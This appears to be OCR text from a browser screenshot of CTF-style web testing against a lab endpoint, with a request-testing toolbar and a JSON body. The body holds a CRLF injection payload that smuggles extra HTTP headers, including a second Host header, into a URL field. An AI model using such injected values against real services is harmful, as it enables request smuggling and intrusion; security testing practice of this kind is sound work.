 不安全 122.112.246.208:20002/vul
提权 工具使用 flask 中间件 bypass 漏洞靶机 CTF平台 论坛&博客 web安全
{"data":"400 Bad Request: too many Host headers"}
Elements Console Sources Performance Network Memory Application Lighthouse H
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://122.112.246.208:20002/vul
enctype
Enable POST application/json
Body
{"url":"http://127.0.0.1:1234/?a=1 HTTP/1.1\r\nX-injected: header\r\nHost:
119.45.155.77:1337\r\nTEST: 123"}